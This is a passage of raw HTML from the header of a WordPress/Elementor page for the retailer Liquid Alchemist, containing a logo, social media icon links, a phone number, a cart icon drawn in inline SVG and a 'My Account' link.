			<img src="https://liquid-alchemist.com/wp-content/uploads/elementor/thumbs/Logo_CREAM-GOLD-qlfs467qo914glj24qctnng4hl1v3j87k6dw8cdfm6.png" title="Logo_CREAM &#038; GOLD" alt="Logo_CREAM &amp; GOLD" loading="lazy" />				</a>
											</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-969e2be elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="969e2be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d467f1e" data-id="d467f1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f8c685 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6f8c685" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-73dc54c" href="https://www.facebook.com/liquidalchemist" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5a52ba6" href="https://www.instagram.com/liquidalchemist/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-cd29efc" href="https://twitter.com/LiquidAlchemst" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-756f0d9" data-id="756f0d9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99eb390 elementor-widget elementor-widget-heading" data-id="99eb390" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default"><a href="tel:8334797877">1-833-479-7877</a></span>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-da01026" data-id="da01026" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bc3d01f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc3d01f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-bcd363b" data-id="bcd363b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5c8b02b elementor-icon-list--layout-inline elementor-align-end elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5c8b02b" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://liquid-alchemist.com/cart/">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 103.68 79.32"><g id="beba2426-a9e3-42a6-9a0b-ca073d7c74ae" data-name="Layer 2"><g id="bfbe9356-8af5-4cdf-b830-ec77edcb581c" data-name="Layer 1"><path d="M37.06,70.87c-3.3.33-6.29.67-9.29.9a12.15,12.15,0,0,1-5.88-.49C20,70.49,19.4,68.52,21,67.19A41,41,0,0,1,26.9,63c3-1.74,6.13-3.25,9.2-4.85l.21-.11c3.09-1.73,3.42-3.14,1.62-6.13-.71-1.18-1.17-2.51-1.76-3.76-1.89-4-3.76-8-5.68-12q-1.8-3.7-3.73-7.34c-1.07-2-2.25-4-3.37-6-.17-.31-.25-.67-.41-1-1-1.95-1.92-3.91-2.92-5.83A1.5,1.5,0,0,0,18,15.18c-2.44.81-3,.55-4.13-1.78a3.41,3.41,0,0,1,0-1.39,7.53,7.53,0,0,1,1.73.41c.29.14.31.76.6,1a1.37,1.37,0,0,0,1.12.3c.55-.21.65-.66.26-1.25-.53-.79-.89-1.68-1.4-2.48-1-1.64-2.12-3.24-3.19-4.85-.15-.23-.46-.39-.52-.62C12.12,3,11,2.81,9.79,2.87c-2.63.13-5.25.3-7.88.49C.81,3.44.09,3.05,0,1.91S.8.46,1.64.39C4,.19,6.41.09,8.8,0a2.78,2.78,0,0,1,1.26.3q5.12,2.56,10.21,5.17a47,47,0,0,0,6.18,3.1,19.57,19.57,0,0,0,5.78.67c7.74.08,15.49-.07,23.23.13,8.09.2,16.18.62,24.26,1.1,5.64.33,11.27,1,16.92,1.4a12.62,12.62,0,0,0,3.18-.26c.89-.17,1.24,0,1.28,1q.3,7.11.67,14.2c.13,2.62.41,5.24.43,7.87,0,4.16-.12,8.33-.21,12.49,0,1.26-.4,1.49-1.73,1.42a15.82,15.82,0,0,0-2.38.12c-4.91.53-9.82,1-14.72,1.62-1.77.22-3.51.71-5.29.94-2,.25-4,.28-6,.51-2.35.28-4.68.67-7.25,1,1.16,1.69,1.59,3.81,4.07,4a1.57,1.57,0,0,1,.78.47l11.62,11a2.75,2.75,0,0,0,2.62.77A13.14,13.14,0,0,1,86,68.92c3.62-.1,7.23-.19,10.85-.32a3,3,0,0,0,1.25-.36c1-.51,1.51-.09,2.05.73a45.88,45.88,0,0,0,3.09,4.33c.61.72.53,1.06-.18,1.47a2,2,0,0,1-2.92-.6c-.32-.45-.54-1-.83-1.45-1.14-1.94-1.15-2-3.66-1.5a5,5,0,0,1,2.12,3.63A3.92,3.92,0,0,1,94,79.3c-1.76.08-3.53,0-5-1.14a3.64,3.64,0,0,1-.86-4.84c.32-.59.71-1.14,1.19-1.9-.53,0-.94-.12-1.34-.12-5.53,0-11.06-.19-16.57.12A179.47,179.47,0,0,1,52.61,71c-1.79-.08-3.59,0-5.38-.06-1,0-1.39.34-1.28,1.33a5.17,5.17,0,0,1-2.34,4.93,6.12,6.12,0,0,1-5.49.28,5,5,0,0,1-1.59-5.28C36.66,71.83,36.79,71.51,37.06,70.87Zm40.68-1.69.14-.36c-.56-.66-1.08-1.36-1.7-2-2.31-2.22-4.64-4.43-7-6.58a3.35,3.35,0,0,0-1.75-.85c-2.25-.28-4.51-.5-6.78-.64q-9.06-.55-18.14-1a3.26,3.26,0,0,0-1.59.42,141.39,141.39,0,0,0-16.08,9.65c-.3.21-.55.48-1.08.93a33.22,33.22,0,0,0,8.51.26,47,47,0,0,1,6.86-.75c4,0,8,.41,12.05.55,1.67.06,3.34-.16,5-.15,2,0,4,.2,6.06.25,4.11.1,8.21.17,12.31.24C75.61,69.2,76.67,69.18,77.74,69.18ZM66.19,57.51V57.1c-.67-1-1.35-2-2-3A2.34,2.34,0,0,0,61.58,53c-4.1.6-8.21,1.1-12.32,1.64l-5.75.8,0,.27ZM18.47,9.82l-.25.36,1,1.67c1.68,2.79,3.44,5.54,5,8.39,1,1.81,2,2.28,4,1.4a2.54,2.54,0,0,0-.12-.78c-1.45-3.18-2.89-6.36-4.41-9.51a2.38,2.38,0,0,0-1.34-1.22A31.39,31.39,0,0,0,18.47,9.82Zm67.6,19.36h.11c-.1-1.59-.19-3.17-.32-4.76-.19-2.46-.4-2.62-2.86-2.24-.12,0-.29,0-.34.07-.26.31-.69.66-.68,1,.09,3.1.26,6.2.41,9.3.13,2.74-.48,2.39,2.67,2.45.9,0,1.33-.32,1.26-1.27C86.21,32.2,86.15,30.69,86.07,29.18Zm13.24,1.23h0c0-.76,0-1.52,0-2.28s-.07-1.59-.14-2.38c-.22-2.61-.23-2.59-2.77-2.88-.77-.09-1.14.1-1.1.93.2,3.5.35,7,.58,10.5.11,1.48,1.38,1,2.24,1.1s1.26-.29,1.24-1.17C99.29,33,99.31,31.68,99.31,30.41ZM56,22c2.2,0,2.25,0,1.86-2-.49-2.46-1.06-4.9-1.63-7.34s-.77-2.58-3.29-2.53c-1,0-1.24.25-1,1.27.81,3.07,1.58,6.16,2.2,9.28C54.46,22,55.21,22.07,56,22ZM67.67,34.9c1.7,0,1.85-.07,1.63-1.62-.45-3.14-1-6.28-1.51-9.41-.07-.39-.48-1-.77-1A18,18,0,0,0,64.1,23a.89.89,0,0,0-.08.55c.63,3.32,1.26,6.64,1.93,10C66.15,34.5,66.69,35.13,67.67,34.9Zm-15,13.89,1.67-.16c1.41-.1,1.43-.16,1-1.48-.71-2.36-1.26-4.77-2.12-7.07A14.89,14.89,0,0,0,51,36.49c-.19-.27-.87-.26-1.31-.21-.14,0-.36.58-.31.86.64,3.47,1.33,6.94,2,10.4C51.55,48.44,52,48.91,52.69,48.79Zm3.94-26c-1.87.05-2,.18-1.67,1.46q1.15,4.37,2.29,8.75c.54,2,.55,2,2.63,1.94.94,0,1.15-.34.93-1.25-.74-3.08-1.41-6.19-2.1-9.29C58.34,22.74,58.34,22.74,56.63,22.79Zm34.75,8h-.11c0,1,0,2.08,0,3.11,0,.76.32,1.11,1.07,1.09a9.73,9.73,0,0,1,1.08,0c1,.1,1.42-.31,1.35-1.38-.22-3.3-.35-6.6-.52-9.9-.06-1.23-.71-1.53-2.59-1.4-1.21.08-.88.92-.84,1.57C91,26.14,91.19,28.44,91.38,30.74Zm-9.83,1.73c-.22-2.69-.46-6-.78-9.36,0-.35-.51-.94-.79-.94a14.46,14.46,0,0,0-2.85.31,1.17,1.17,0,0,0-.06.77,34.37,34.37,0,0,1,1.44,10.37c0,1.19.38,1.64,1.61,1.53C81.55,35,81.55,35.1,81.55,32.47ZM80.09,14.68h.12c-.08-.94-.2-1.89-.24-2.83s-.74-.8-1.2-.7c-1,.21-2.15-.73-2.86.59a.67.67,0,0,0,0,.35c.1,1.18.17,2.37.31,3.55s.33,2.17.47,3.26c.35,2.88,0,2.52,2.62,2.62,1.09,0,1.42-.39,1.32-1.39C80.42,18.31,80.26,16.5,80.09,14.68Zm-21-4.31c-1.93,0-2,.11-1.71,1.36.64,2.75,1.28,5.49,1.9,8.25.47,2.09.46,2.07,2.58,2,.9,0,1.1-.42,1-1.2-.46-2.82-.88-5.64-1.38-8.46C61.07,10.34,61,10.33,59.05,10.37Zm-15.7-.3c.94,3.93,1.76,7.65,2.74,11.33.34,1.28,1.6.8,2.48.75s.69-.86.57-1.4c-.69-3.19-1.42-6.37-2.13-9.56a1.28,1.28,0,0,0-1.44-1.13C44.94,10.09,44.31,10.07,43.35,10.07ZM80.92,14c.21,1.72.54,3.88.7,6,.09,1.12.48,1.61,1.6,1.48a4.72,4.72,0,0,1,.84,0c1.12.1,1.45-.41,1.35-1.49C85.2,17.7,85,15.35,85,13c0-1.14-.44-1.52-1.48-1.65C81,11.05,81,11,80.92,14Zm9.29,17.23h.06c-.18-2.66-.34-5.32-.55-8-.09-1.17-.63-1.41-2.28-1.22-1,.12-.74.86-.72,1.44,0,1.27.14,2.54.22,3.81.14,2.22.29,4.44.4,6.66.06,1.1.81,1,1.53,1s1.36-.11,1.34-1.07S90.21,32.12,90.21,31.24ZM62.45,10.62c0,.39,0,.62,0,.85.37,2.72.75,5.43,1.11,8.15.31,2.44.3,2.41,2.74,2.37,1,0,1.13-.38,1-1.25-.54-2.76-1-5.54-1.52-8.32-.31-1.85-.3-1.89-2.16-1.87C63.28,10.55,62.93,10.59,62.45,10.62ZM74.87,22.08c-1.1.28-1.92.26-1.77,1.51.42,3.47.78,7,1.19,10.42,0,.29.22.76.4.79a7.13,7.13,0,0,0,2.43.12c.19,0,.33-1.12.24-1.69q-.69-5-1.56-10C75.73,22.79,75.19,22.46,74.87,22.08ZM84.5,35.93c-2,0-2,0-1.87,2s.31,4.12.51,6.18c.21,2.24.42,2.35,2.66,1.9.71-.14,1-.41,1-1.18-.1-2.3-.14-4.61-.22-6.91C86.5,36,86.45,35.94,84.5,35.93ZM48.57,49.06c2.11,0,2.19-.19,1.82-1.72-.45-1.82-.79-3.66-1.19-5.48s-.7-3.44-1.12-5.13c-.29-1.16-1.29-.68-2-.68-.18,0-.55.58-.51.83.66,3.76,1.35,7.52,2.12,11.25C47.78,48.58,48.42,48.91,48.57,49.06ZM24.75,10.16A6.34,6.34,0,0,0,25,11c.79,1.51,1.68,3,2.37,4.53.82,1.85,1.5,3.77,2.2,5.67.37,1,1.19.84,1.89.71.91-.17.41-.88.3-1.35-.71-2.89-1.36-5.8-2.24-8.64a3.27,3.27,0,0,0-1.89-1.71A9.35,9.35,0,0,0,24.75,10.16ZM99,20.19c-.16-1.82-.37-3.64-.47-5.47-.07-1.17-.49-1.9-1.76-1.92a6.1,6.1,0,0,1-.83-.11c-1.43-.22-1.7,0-1.55,1.48.22,2.1.48,4.19.62,6.29.11,1.75.64,1.5,2.53,1.64C98.53,22.17,99,21.39,99,20.19ZM68.48,10.58c-1.54,0-1.78.21-1.56,1.38.55,3,1.12,5.93,1.65,8.9.14.82.47,1.22,1.36,1s1.78-.06,1.58-1.38c-.41-2.79-.83-5.58-1.19-8.38C70.16,10.87,69.49,10.41,68.48,10.58ZM93.06,35.92c-1.85,0-1.87,0-1.83,1.83,0,1.59,0,3.19.16,4.78.23,2.68.27,2.68,3,2.86h.11c.74.1,1-.21.94-.95-.17-2.23-.31-4.45-.42-6.68C94.88,35.92,94.88,35.89,93.06,35.92Zm-33.12,0c-1.86,0-1.88.1-1.38,1.76.35,1.18.62,2.38.92,3.58.51,2.08,1,4.17,1.53,6.25.34,1.31,1.43.75,2.19.71.92-.05.53-.81.42-1.3-.72-3.34-1.5-6.67-2.21-10C61.21,35.92,60.61,35.82,59.94,35.9Zm18.58,9c-.27-2.64-.52-5.29-.81-7.93-.17-1.52-1.4-.95-2.25-1.07s-1.07.49-1,1.21q.52,4.49,1.08,9c.09.71.46,1,1.22.91C78.44,46.85,78.44,46.89,78.52,44.94ZM59.85,22.77c.37,1.62.71,3,1,4.38.49,2.29.93,4.58,1.42,6.87.29,1.33,1.38.77,2.16.8.17,0,.57-.63.52-.91Q64,28.74,63,23.6a1.43,1.43,0,0,0-.95-.8A11.63,11.63,0,0,0,59.85,22.77Zm33.92-8c-.07-2.32-.07-2.32-2.41-2.58a3.54,3.54,0,0,1-.47-.07c-.86-.22-1.18.11-1.08,1,.25,2.14.45,4.28.67,6.42s.28,2.09,2.27,2.18c1,.05,1.36-.34,1.3-1.32C93.92,18.53,93.86,16.66,93.77,14.79ZM62.32,36.91c.9,3.72,1.7,7.12,2.56,10.51.24.94,1.11.69,1.71.53.31-.08.77-.65.72-.93-.57-3.42-1.21-6.82-1.85-10.22-.27-1.41-1.39-1-2.2-.86C62.88,36,62.58,36.62,62.32,36.91ZM33.18,35c0-.15.09-.24.07-.3-1.44-3.75-2.87-7.49-4.35-11.22a1.18,1.18,0,0,0-.91-.57,15.7,15.7,0,0,0-2.16.25,2.16,2.16,0,0,0,0,.53c1.71,3.54,3.4,7.09,5.14,10.61C31.44,35.2,32.3,35.22,33.18,35ZM51.74,22c1.6,0,1.75-.21,1.44-1.71-.1-.51-.21-1-.33-1.51-.58-2.32-1.15-4.63-1.77-6.94-.33-1.23-1.28-1.86-2.31-1.49s-.61,1.4-.44,2.14c.61,2.75,1.3,5.49,1.91,8.25C50.44,21.68,50.83,22.21,51.74,22ZM34.12,23c.14.57.19.88.28,1.18l2.73,9.14c.52,1.72,1,2,2.76,1.41a1,1,0,0,0,0-.34c-.8-3.49-1.6-7-2.44-10.46a1.07,1.07,0,0,0-.71-.65C36,23.1,35.16,23.07,34.12,23Zm18.29-.15c-1.46,0-1.76.55-1.32,2.2.81,3,1.67,6.06,2.4,9.11.32,1.33,1.26,1,2.06.95,1.07-.12.59-.94.46-1.49-.74-3.26-1.55-6.51-2.27-9.78C53.54,22.93,53.09,22.7,52.41,22.82ZM45,22a7.06,7.06,0,0,0-.11-.91c-.64-3-1.28-6-2-9a5.24,5.24,0,0,0-.75-1.47c-.54-.88-1.42-.64-2.14-.43-.2.06-.31.95-.21,1.4.72,3,1.5,5.93,2.26,8.9C42.57,22.37,43.06,22.63,45,22Zm25.72.58c-1.75,0-1.87.23-1.6,1.82.31,1.88.54,3.77.8,5.66.19,1.3.36,2.6.56,3.9s1.17,1,2,1c1,0,.7-.76.64-1.34-.38-3.28-.79-6.56-1.1-9.85C71.92,22.79,71.55,22.44,70.74,22.58Zm-29.69-.33A9.16,9.16,0,0,0,41,20.84c-.36-1.59-.77-3.17-1.15-4.75s-.75-3.24-1.16-4.85c-.24-.92-1.35-1.26-2.62-.87-.94.29-.47,1-.36,1.47.3,1.52.68,3,1,4.52.48,2.25,2.16,3.74,3.45,5.47C40.28,22,40.6,22.05,41.05,22.25Zm33.69-7.84.1,0c0-.43,0-.87,0-1.31a2.42,2.42,0,0,0-3-2.36.87.87,0,0,0-.5.69,15.31,15.31,0,0,0,.3,1.88c.37,2.36.72,4.71,1.1,7.07.1.65.3,1.18,1.18,1.2,1.65,0,1.89-.17,1.66-1.85S75,16.18,74.74,14.41ZM80.31,36c-.92-.07-1.61,0-1.49,1.24.25,2.74.44,5.48.63,8.22,0,.7,0,1.36,1.08,1.24,1.74-.18,2.09-.35,2-1.52-.24-2.66-.54-5.31-.77-8C81.66,36.27,81.28,35.8,80.31,36Zm-9.48,1.12c.1,1,.2,2,.31,3,.23,2.21.45,4.43.71,6.64.14,1.15,1,.88,1.75.81s1-.37.9-1.18c-.3-2.08-.51-4.17-.73-6.26-.12-1.11-.15-2.22-.31-3.32-.19-1.32-1.26-.78-2-.82C70.56,35.89,70.74,36.57,70.83,37.12ZM39.64,36c-1.47,0-1.63.14-1.38,1Q40,42.69,41.82,48.41a1.38,1.38,0,0,0,.76.81c1.11.38,1.63-.18,1.27-1.41-1.06-3.67-2.13-7.33-3.28-11C40.43,36.4,39.8,36.1,39.64,36Zm60,5.37h-.09c0-.92,0-1.83,0-2.75-.07-2-.29-2.24-2.28-2.34-.2,0-.46-.1-.59,0-.31.23-.81.57-.79.84.14,2.5.36,5,.61,7.49.14,1.45,1.31.76,2.06.89s1.1-.26,1.08-1C99.58,43.39,99.6,42.35,99.6,41.32ZM46.52,23.07c.15.56.28.92.35,1.29a22.15,22.15,0,0,1,.73,3.73c.09,3,2.26,4.78,4,6.83.06.07.22,0,.46.07a4.87,4.87,0,0,0,0-.94c-.72-3.34-1.45-6.68-2.23-10a1.39,1.39,0,0,0-.75-.93A15.72,15.72,0,0,0,46.52,23.07ZM68.36,35.75c-1.49,0-1.74.2-1.53,1.6s.49,2.9.76,4.34q.5,2.7,1,5.38c.16.86.83,1,1.46.76a1.23,1.23,0,0,0,.62-1c-.25-3.2-.59-6.4-.89-9.6C69.71,36.27,69.35,35.63,68.36,35.75ZM89.47,19.1h0C89.34,17,89.19,15,89,12.93c0-.37-.37-.94-.64-1a10.75,10.75,0,0,0-2.34,0c-.06,0-.18.34-.17.52.16,2.65.34,5.31.52,8,.06.76.47,1.08,1.25,1.11,1.82.06,1.91,0,1.88-1.78C89.46,19.5,89.47,19.3,89.47,19.1ZM87.65,40.16h.08c0,1.47,0,3,0,4.42,0,.78.38,1.21,1.21,1s1.8.11,1.7-1.26c-.18-2.54-.28-5.09-.49-7.63-.11-1.32-1.2-.68-1.88-.78s-.85.35-.79,1C87.58,38,87.6,39.08,87.65,40.16Zm-48.23-17-.46.17c.1.59.18,1.19.31,1.77q1,4.49,2,9c.19.81,1.12,1.17,2.12.86s.39-.9.29-1.37c-.45-2.1-.94-4.19-1.41-6.28C41.82,25.48,40.58,24.33,39.42,23.12Zm3.91,12.6L43.1,36c-1.08-.18-1.34.27-1.07,1.22.87,3,1.71,6.05,2.57,9.08a15.63,15.63,0,0,0,.77,2.37c.13.28.68.36,1,.53.09-.28.28-.57.24-.82-.74-3.79-1.48-7.58-2.3-11.35C44.25,36.52,43.68,36.14,43.33,35.72Zm-7.15-1a4.62,4.62,0,0,0-.14-.94Q34.47,28.9,32.84,24c-.06-.19-.12-.48-.25-.52-.62-.22-1.26-.38-1.9-.56a3.7,3.7,0,0,0,0,1.36c1.21,3.23,2.51,6.43,3.69,9.68C34.71,34.94,35.21,35.12,36.18,34.76Zm-5-22-.23.12c.78,2.82,1.55,5.65,2.36,8.46A1.14,1.14,0,0,0,34,22a9,9,0,0,0,2.25.2c.25,0,.71-.59.65-.78a12.75,12.75,0,0,0-1.41-3.62C34.24,16,32.65,14.39,31.19,12.72ZM23.67,8.67l.21-.49L13.77,2.89l-.16.28a3,3,0,0,1,.58.55C15,5,15.71,6.23,16.54,7.43a2,2,0,0,0,1.18.87C19.7,8.49,21.69,8.56,23.67,8.67Zm8.22,27.69c1.94,4.3,3.81,8.47,5.73,12.61.14.29.7.39,1.16.62a3.63,3.63,0,0,0,.06-.57c-1.55-4-3.13-7.9-4.64-11.88C33.74,36,33,36,31.89,36.36ZM59.63,45.7c-.92-3.11-1.77-6-2.68-8.94a1.06,1.06,0,0,0-.82-.55,16.49,16.49,0,0,0-2.1.16c.09.65.14,1.3.28,1.93a2.51,2.51,0,0,0,.46,1C56.33,41.35,57.91,43.43,59.63,45.7ZM40.69,49.49l.33-.23c-.12-.35-.23-.69-.36-1-.27-.71-.58-1.4-.81-2.12q-1.43-4.5-2.82-9c-.31-1-.87-1.34-1.83-.91,0,.15-.07.24-.05.3,1.53,4.06,3.05,8.12,4.62,12.16C39.91,49,40.38,49.21,40.69,49.49Zm0,27.06c1.55,0,3.24-1.34,3.26-2.58a3.07,3.07,0,0,0-3.42-3.28c-1.57.09-2.91.88-2.89,2.51C37.61,75.22,38.79,76.55,40.64,76.55ZM89.3,75.44c0,1.68,1.19,2.51,3.62,2.52a3.24,3.24,0,0,0,3.22-2.9A3.3,3.3,0,0,0,93,71.81,3.68,3.68,0,0,0,89.3,75.44ZM43.87,28.61c.38,1.89.7,3.8,1.18,5.67.3,1.17,1.4.86,2.21.75.19,0,.39-.86.39-1.32C47.63,31.19,45.51,30.1,43.87,28.61Zm2.36.43.34-.12c-.33-1.71-.6-3.43-1-5.11-.32-1.31-1.47-.52-2.24-.66A2.73,2.73,0,0,0,43,24.29C43.05,26.58,45.07,27.51,46.23,29Zm8.4,20.56c-.67.08-1.35.11-2,.25a.86.86,0,0,0-.56.57c-.06,1.81.78,2.51,2.57,2.23l.36-.06c.77-.15,1.5-.32,1.32-1.41S56,49.31,54.63,49.6Zm1-7.6-.47.18c.47,1.62.93,3.25,1.42,4.86s1.21,1.93,3,1.11ZM35.14,15c-.34-1.72-.29-3.42-1.59-4.4-.63-.47-1.81-.18-2.74-.23L30.5,11ZM51.42,52.19c0-1.54-.48-2.22-1.57-2.12-.59,0-1.61-.41-1.62.78,0,1.39.71,2.54,1.48,2.44S51.43,53.43,51.42,52.19Zm6.89-.07c.49-.08.89-.12,1.28-.2.56-.13,1.42.1,1.26-1-.13-.89-.25-1.81-1.55-1.56a9.43,9.43,0,0,1-1.19.14c-.71,0-1,.37-.87,1.08S57.38,52.11,58.31,52.12ZM92.7,48.3l.27-.2a20.83,20.83,0,0,0,2.08-.46c.23-.08.55-.42.53-.61a.87.87,0,0,0-.54-.66,11.87,11.87,0,0,0-2.22-.31c-.74,0-1.32.34-1.08,1.15C91.86,47.63,92.37,47.94,92.7,48.3ZM42.87,50.57c.31,1,.59,2,1,3,.08.22.56.4.84.39s.4-.46.41-.72a10.18,10.18,0,0,0-.19-1.64C44.69,50.37,44.29,50.15,42.87,50.57Zm42.49-1.74c.13,0,.6.1.81-.08a2.33,2.33,0,0,0,.63-1.2c0-.19-.37-.69-.55-.68a8.47,8.47,0,0,0-2.19.4,1.13,1.13,0,0,0-.44.93c0,.23.41.49.69.61A3.41,3.41,0,0,0,85.36,48.83Zm3.93-.32c.46-.08,1.46.13,1.42-1.17,0-.69-.32-1.06-1-1s-1.86-.17-1.85,1.22C87.84,48.43,88.27,48.63,89.29,48.51ZM77.21,50c.69,0,1.5.09,1.51-1,0-.79-.29-1.25-1.12-1.12-.67.1-1.68-.28-1.66,1C76,49.62,76.3,50.13,77.21,50ZM66.77,51.1c.55,0,1.21.08,1.12-.91s-.45-1.41-1.43-1.29c-.58.07-1.2.12-1,.93C65.57,50.47,65.5,51.4,66.77,51.1ZM82,47.23c-.8.66-2.06-.15-2.13,1.18,0,.3.64,1,.86.91.71-.16,1.86.34,2-.92C82.69,48.06,82.24,47.68,82,47.23Zm-9.58,3.54a24.41,24.41,0,0,0,2.44-1.12c.07,0-.2-1.06-.36-1.08a3.86,3.86,0,0,0-2,.23C72.17,48.93,72.37,49.88,72.37,50.77Zm-33.81.32,2,3.92C41.19,52.87,40,50.65,38.56,51.09Zm7.37-.18a14.4,14.4,0,0,0,.43,2.14c.1.26.59.44.91.48.12,0,.45-.51.43-.76a7.7,7.7,0,0,0-.48-2,1.05,1.05,0,0,0-.82-.44C46.23,50.37,46.05,50.77,45.93,50.91Zm23.67-2c-.06.07-.49.35-.52.67-.06.61.16,1.28,1,1.09.4-.09,1-.47,1-.79C71.19,49.24,70.78,48.79,69.6,48.94Zm-7.5.58c.48.62.86,1.15,1.3,1.63a.69.69,0,0,0,.62.16.83.83,0,0,0,.3-.56C64.5,49.3,63.83,48.89,62.1,49.52ZM42.23,54.37c.4-1.86-.19-3.38-1.41-3.7Zm57.19-7.09v-.41a2.92,2.92,0,0,0-2.59-.3c-.13,0-.29.39-.25.57s.31.43.46.42C97.84,47.5,98.63,47.38,99.42,47.28Z"></path><path d="M41,75.21c-1.39,0-2-.55-2-1.88,0-1,.59-1.49,1.74-1.54a2.08,2.08,0,0,1,2.39,1.8C43.15,74.78,42.64,75.17,41,75.21ZM41.39,74l.36-.57-1.07-.71-.4.63Z"></path><path d="M93,72.73c1.55.11,2.59,1,2.53,2.17a2.59,2.59,0,0,1-2.42,2c-1.7-.13-3.18-1.39-3.06-2.61C90.15,73.32,91.46,72.63,93,72.73Zm-.16,3L94,74.34a5.44,5.44,0,0,0-1.5-.9c-.2,0-.87.72-.81,1S92.28,75.16,92.85,75.71Z"></path></g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://liquid-alchemist.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-49654f5 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="49654f5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
